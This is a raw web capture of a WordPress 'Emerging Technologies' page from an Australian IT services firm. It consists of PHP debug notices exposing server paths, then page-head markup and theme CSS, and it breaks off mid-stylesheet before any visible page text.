

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blissgroups.com.au/emerging-technologies/
body_size: 102941
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>chaty</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>redux-framework</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>elementor</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>better-wp-security</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>limit-login-attempts-reloaded</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>landinghub-core</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property Liquid_Gdpr::$assets_css is deprecated in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-content/plugins/liquid-gdpr/liquid-gdpr.php</b> on line <b>83</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property Liquid_Gdpr::$assets_js is deprecated in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-content/plugins/liquid-gdpr/liquid-gdpr.php</b> on line <b>84</b><br />
<br />
<b>Warning</b>:  mkdir(): Permission denied in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-content/plugins/mousewheel-smooth-scroll/mousewheel-smooth-scroll.php</b> on line <b>98</b><br />
<br />
<b>Warning</b>:  file_put_contents(/home/n85a2vprm4nz/dev.blissgroups.com.au/wp-content/uploads/wpmss/wpmssab.min.js): Failed to open stream: No such file or directory in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-content/plugins/mousewheel-smooth-scroll/mousewheel-smooth-scroll.php</b> on line <b>104</b><br />
<br />
<b>Warning</b>:  file_put_contents(/home/n85a2vprm4nz/dev.blissgroups.com.au/wp-content/uploads/wpmss/wpmss.min.js): Failed to open stream: No such file or directory in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-content/plugins/mousewheel-smooth-scroll/mousewheel-smooth-scroll.php</b> on line <b>130</b><br />
<!DOCTYPE html>
<html lang="en">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Bliss IT Services Pty Ltd - Bliss IT Services Pty Ltd">
<link rel="pingback" href="https://blissgroups.com.au/xmlrpc.php" />
<title>Emerging Technologies &#8211; Bliss IT Services Pty Ltd</title>
			<script type="text/javascript">
			var WebFontConfig = WebFontConfig || {};
			WebFontConfig['active'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_active');
				}
			};
			WebFontConfig['inactive'] = function() {
				if ( typeof ( window.jQuery ) !== 'undefined' ) {
					jQuery(window).trigger('liquid_async_fonts_inactive');
				}
			};
			</script>
			<br />
<b>Deprecated</b>:  Creation of dynamic property ReduxFramework::$googleArray is deprecated in <b>/home/u245806280/domains/blissgroups.com.au/public_html/wp-content/plugins/hub-core/extensions/redux-typography/field_typography.php</b> on line <b>973</b><br />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Bliss IT Services Pty Ltd &raquo; Feed" href="https://blissgroups.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bliss IT Services Pty Ltd &raquo; Comments Feed" href="https://blissgroups.com.au/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blissgroups.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblissgroups.com.au%2Femerging-technologies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blissgroups.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblissgroups.com.au%2Femerging-technologies%2F&#038;format=xml" />
<link rel="preload" href="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/fonts/lqd-essentials.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://blissgroups.com.au/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51646398040' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blissgroups.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://blissgroups.com.au/wp-content/plugins/hub-core/extras/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://blissgroups.com.au/wp-content/themes/hub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-typography-css' href='https://blissgroups.com.au/wp-content/themes/hub/assets/css/elements/base/typography.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blissgroups.com.au/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1739262640' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-5332{--e-global-color-primary:#E20B0B;--e-global-color-secondary:#5F6973;--e-global-color-text:#5F6973;--e-global-color-accent:#000000;--e-global-color-c0fbe71:#FFDA01;--e-global-color-2c4cdc3:#5F6973;--e-global-typography-primary-font-family:"Chivo";--e-global-typography-primary-font-size:17px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Chivo";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Chivo";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Chivo";--e-global-typography-accent-font-weight:700;color:#5F6973;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}body.elementor-page{--color-gradient-start:#E20B0B;--color-gradient-stop:#E20B0B;}h1, .h1{color:#000000;font-family:"Chivo", Sans-serif;font-size:55px;font-weight:700;line-height:1em;}h2, .h2{color:#000000;font-family:"Chivo", Sans-serif;font-size:40px;font-weight:500;line-height:1.25em;}h3, .h3{color:#000000;font-family:"Chivo", Sans-serif;font-size:30px;font-weight:500;line-height:1.4em;}h4, .h4{color:#000000;font-family:"Chivo", Sans-serif;font-size:28px;font-weight:500;line-height:1.2em;}h5, .h5{color:#000000;font-family:"Chivo", Sans-serif;font-size:18px;font-weight:500;line-height:1.21em;}h6, .h6{color:#000000;font-family:"Archivo", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;}.elementor-kit-5332 .lqd-post-content,.elementor-kit-5332 .lqd-post-header .entry-excerpt{font-family:"Chivo", Sans-serif;font-size:14px;line-height:2em;}.page-scheme-dark{color:rgba(255, 255, 255, 0.8);}.page-scheme-dark h1, .page-scheme-dark .h1{color:#ffffff;}.page-scheme-dark h2, .page-scheme-dark .h2{color:#ffffff;}.page-scheme-dark h3, .page-scheme-dark .h3{color:#ffffff;}.page-scheme-dark h4, .page-scheme-dark .h4{color:#ffffff;}.page-scheme-dark h5, .page-scheme-dark .h5{color:#ffffff;}.page-scheme-dark h6, .page-scheme-dark .h6{color:#ffffff;}.elementor-kit-5332 button,.elementor-kit-5332 input[type="button"],.elementor-kit-5332 input[type="submit"],.elementor-kit-5332 .elementor-button{color:#FFFFFF;background-color:transparent;background-image:linear-gradient(280deg, #FF4D54 0%, #007FFF 100%);border-radius:4px 4px 4px 4px;}.elementor-kit-5332 button:hover,.elementor-kit-5332 button:focus,.elementor-kit-5332 input[type="button"]:hover,.elementor-kit-5332 input[type="button"]:focus,.elementor-kit-5332 input[type="submit"]:hover,.elementor-kit-5332 input[type="submit"]:focus,.elementor-kit-5332 .elementor-button:hover,.elementor-kit-5332 .elementor-button:focus{color:#FFFFFF;background-color:transparent;background-image:linear-gradient(280deg, #007FFF 0%, #FF4D54 100%);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5332 e-page-transition{background-color:#FFBC7D;}@media(max-width:1199px){.elementor-kit-5332{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5332{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.pool p a{color:#5F6973 !important;}
@media all and (max-width: 1200px) and (min-width: 768px) {
.our-services img{height: 400px;}
.our-services .lqd-fb-content-inner{text-align: left !important;}
.our-services .text-center{text-align: left !important;position: relative;top: -84px;padding-bottom: 18px !important;}.lqd-fb-content{height: 300px;}
.our-services .my-0.mb-3.font-weight-normal {padding-bottom: 14px;}
#lqd-gdpr{ margin-bottom: -35px;}
}/* End custom CSS */
.elementor-10039 .elementor-element.elementor-element-3ce12ea9 > .elementor-container{max-width:850px;text-align:center;}.elementor-10039 .elementor-element.elementor-element-3ce12ea9:not(.elementor-motion-effects-element-type-background), .elementor-10039 .elementor-element.elementor-element-3ce12ea9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #353A5F 0%, #191C33 100%);}.elementor-10039 .elementor-element.elementor-element-3ce12ea9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF73;padding:140px 0px 200px 0px;}.elementor-10039 .elementor-element.elementor-element-3ce12ea9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10039 .elementor-element.elementor-element-3ce12ea9 > .elementor-shape-bottom .elementor-shape-fill{fill:#54598B;}.elementor-10039 .elementor-element.elementor-element-3ce12ea9 .elementor-shape-bottom .elementor-shape-fill:nth-child(2){fill:#3B437059;fill-opacity:1 !important;opacity:1 !important;}.elementor-10039 .elementor-element.elementor-element-3ce12ea9 .elementor-shape-bottom .elementor-shape-fill:nth-child(3){fill:#36407E;fill-opacity:1 !important;opacity:1 !important;}.elementor-10039 .elementor-element.elementor-element-3ce12ea9 .elementor-shape-bottom .elementor-shape-fill:nth-child(4){fill:#FFFFFF;fill-opacity:1 !important;opacity:1 !important;}.elementor-10039 .elementor-element.elementor-element-3ce12ea9 .elementor-heading-title{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-10039 .elementor-element.elementor-element-38c2f578.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10039 .elementor-element.elementor-element-38c2f578.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10039 .elementor-element.elementor-element-38c2f578.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-2ac3dfb6 .ld-fh-element{font-size:70px;margin:0em 0em 0.35em 0em;}.elementor-10039 .elementor-element.elementor-element-2ac3dfb6 .lqd-highlight-inner .lqd-highlight-brush-svg{fill:#AFFFFC;}.elementor-10039 .elementor-element.elementor-element-2ac3dfb6 .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-2ac3dfb6 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-2ac3dfb6 .lqd-highlight-inner{bottom:-0.125em;left:0em;}.elementor-10039 .elementor-element.elementor-element-ba9a72c .ld-fh-element, .elementor-10039 .elementor-element.elementor-element-ba9a72c .ld-fh-element a{color:#C0C3C6;}.elementor-10039 .elementor-element.elementor-element-ba9a72c .ld-fh-element{font-family:"Chivo", Sans-serif;font-size:17px;font-weight:400;line-height:1.7em;}.elementor-10039 .elementor-element.elementor-element-ba9a72c .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-ba9a72c .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-ba9a72c .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-10039 .elementor-element.elementor-element-ba9a72c > .elementor-widget-container{padding:28px 28px 28px 28px;}.elementor-10039 .elementor-element.elementor-element-7b14d96d > .elementor-container{max-width:1600px;}.elementor-10039 .elementor-element.elementor-element-7b14d96d{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10039 .elementor-element.elementor-element-654c4aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10039 .elementor-element.elementor-element-654c4aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10039 .elementor-element.elementor-element-654c4aa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-654c4aa > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-2bbcbaf4{text-align:center;}.elementor-10039 .elementor-element.elementor-element-2bbcbaf4 .lqd-imggrp-single{opacity:1;}.elementor-10039 .elementor-element.elementor-element-2bbcbaf4 .lqd-imggrp-single:hover{opacity:1;}.elementor-10039 .elementor-element.elementor-element-2bbcbaf4 .lqd-imggrp-single[data-float]{--float-animate-from:0%;--float-animate-to:3%;--float-delay:0s;--float-animation-ease:ease;}.elementor-10039 .elementor-element.elementor-element-2bbcbaf4:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/uploads/2020/04/logo.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-10039 .elementor-element.elementor-element-2bbcbaf4.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/uploads/2020/04/logo.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-10039 .elementor-element.elementor-element-4e2a2bca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-10039 .elementor-element.elementor-element-594d2de3 .ld-fh-element{font-family:"Source Sans Pro", Sans-serif;font-size:33px;font-weight:900;text-transform:capitalize;padding:0% 15% 0% 0%;}.elementor-10039 .elementor-element.elementor-element-594d2de3 .lqd-highlight-inner{background:#AFFFFC;bottom:0em;left:0em;}.elementor-10039 .elementor-element.elementor-element-594d2de3 .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-594d2de3 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-594d2de3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-10039 .elementor-element.elementor-element-3346888b{text-align:justify;color:#5F6973;font-family:"Chivo", Sans-serif;font-size:17px;font-weight:400;letter-spacing:0px;}.elementor-10039 .elementor-element.elementor-element-2d9711fa .btn{color:#FFFFFF;fill:#FFFFFF;background-color:transparent;background-image:linear-gradient(280deg, #FF4D54 0%, #007FFF 100%);}.elementor-10039 .elementor-element.elementor-element-2d9711fa .btn:hover, .elementor-10039 .elementor-element.elementor-element-2d9711fa .btn:focus{color:#FFFFFF;background-color:transparent;background-image:linear-gradient(280deg, #007FFF 0%, #FF4D54 100%);}.elementor-10039 .elementor-element.elementor-element-2d9711fa > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-7df633a2 > .elementor-container{max-width:1600px;flex-wrap:wrap;}.elementor-10039 .elementor-element.elementor-element-7df633a2{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-3ab4a67d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10039 .elementor-element.elementor-element-3ab4a67d > .elementor-element-populated{text-align:center;margin:0px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-72d30a5a .ld-fh-element{font-family:"Source Sans Pro", Sans-serif;font-size:33px;font-weight:900;text-transform:capitalize;}.elementor-10039 .elementor-element.elementor-element-72d30a5a .lqd-highlight-inner{background:#AFFFFC;bottom:0em;left:0em;}.elementor-10039 .elementor-element.elementor-element-72d30a5a .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-72d30a5a .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-1e02914c{text-align:center;}.elementor-10039 .elementor-element.elementor-element-1e02914c > .elementor-widget-container{margin:0px 200px 0px 200px;}.elementor-10039 .elementor-element.elementor-element-7d292534 > .elementor-container{max-width:1600px;}.elementor-10039 .elementor-element.elementor-element-7d292534{margin-top:70px;margin-bottom:50px;}.elementor-10039 .elementor-element.elementor-element-2e54d99d .ld-fancy-heading{text-align:left;}.elementor-10039 .elementor-element.elementor-element-2e54d99d .ld-fh-element{font-family:"Source Sans Pro", Sans-serif;font-size:33px;font-weight:900;}.elementor-10039 .elementor-element.elementor-element-2e54d99d .lqd-highlight-inner{background:#AFFFFC;bottom:0em;left:0em;}.elementor-10039 .elementor-element.elementor-element-2e54d99d .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-2e54d99d .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-4e90c17b{text-align:justify;color:#5F6973;font-family:"Chivo", Sans-serif;font-size:17px;font-weight:400;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10039 .elementor-element.elementor-element-5f29e8a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://blissgroups.com.au/wp-content/uploads/2022/02/BlissITMask.svg");background-position:top center;background-repeat:no-repeat;background-size:65% auto;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:100px 100px 100px 100px;}.elementor-10039 .elementor-element.elementor-element-5f29e8a2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10039 .elementor-element.elementor-element-7fd15176{width:auto;text-align:center;}.elementor-10039 .elementor-element.elementor-element-7fd15176 .lqd-imggrp-img-container{width:100%;}.elementor-10039 .elementor-element.elementor-element-7fd15176 > .elementor-widget-container{margin:00px 0px 0px 100px;}.elementor-10039 .elementor-element.elementor-element-7fd15176:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-10039 .elementor-element.elementor-element-7fd15176.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-10039 .elementor-element.elementor-element-264cf489:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10039 .elementor-element.elementor-element-264cf489 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://blissgroups.com.au/wp-content/uploads/2022/02/BlissITMask.svg");background-position:top center;background-repeat:no-repeat;background-size:65% auto;}.elementor-10039 .elementor-element.elementor-element-264cf489 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:100px 100px 100px 100px;}.elementor-10039 .elementor-element.elementor-element-264cf489 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10039 .elementor-element.elementor-element-4d4ad348{width:auto;text-align:center;}.elementor-10039 .elementor-element.elementor-element-4d4ad348 .lqd-imggrp-img-container{width:100%;}.elementor-10039 .elementor-element.elementor-element-4d4ad348 > .elementor-widget-container{margin:0px 0px 00px 100px;}.elementor-10039 .elementor-element.elementor-element-4d4ad348:not( .elementor-widget-image ) .elementor-widget-container{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-10039 .elementor-element.elementor-element-4d4ad348.elementor-widget-image .elementor-widget-container img{-webkit-mask-image:url( https://blissgroups.com.au/wp-content/plugins/elementor/assets//mask-shapes/circle.svg );-webkit-mask-size:contain;-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;}.elementor-10039 .elementor-element.elementor-element-448e813d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10039 .elementor-element.elementor-element-448e813d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10039 .elementor-element.elementor-element-2e46d530 .ld-fancy-heading{text-align:left;}.elementor-10039 .elementor-element.elementor-element-2e46d530 .ld-fh-element{font-family:"Source Sans Pro", Sans-serif;font-size:33px;font-weight:900;}.elementor-10039 .elementor-element.elementor-element-2e46d530 .lqd-highlight-inner{background:#AFFFFC;bottom:0em;left:0em;}.elementor-10039 .elementor-element.elementor-element-2e46d530 .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-2e46d530 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-2e46d530 > .elementor-widget-container{margin:070px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-18762401{text-align:justify;color:#5F6973;font-family:"Chivo", Sans-serif;font-size:17px;font-weight:400;}.elementor-10039 .elementor-element.elementor-element-4a008631 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10039 .elementor-element.elementor-element-4a008631 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10039 .elementor-element.elementor-element-64283453 .ld-fancy-heading{text-align:left;}.elementor-10039 .elementor-element.elementor-element-64283453 .ld-fh-element{font-family:"Source Sans Pro", Sans-serif;font-size:33px;font-weight:900;}.elementor-10039 .elementor-element.elementor-element-64283453 .lqd-highlight-inner{background:#AFFFFC;bottom:0em;left:0em;}.elementor-10039 .elementor-element.elementor-element-64283453 .lqd-highlight-inner, .elementor-10039 .elementor-element.elementor-element-64283453 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-10039 .elementor-element.elementor-element-64283453 > .elementor-widget-container{margin:070px 0px 0px 0px;}.elementor-10039 .elementor-element.elementor-element-25fd9507{text-align:justify;color:#5F6973;font-family:"Chivo", Sans-serif;font-size:17px;font-weight:400;}.elementor-10039 .elementor-element.elementor-element-63fecd75:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10039 .elementor-element.elementor-element-63fecd75 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://blissgroups.com.au/wp-content/uploads/2022/02/BlissITMask.svg");background-position:top center;background-repeat:no-repeat;background-size:65% auto;}.elementor-10039 .elementor-element.elementor-element-63fecd75 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 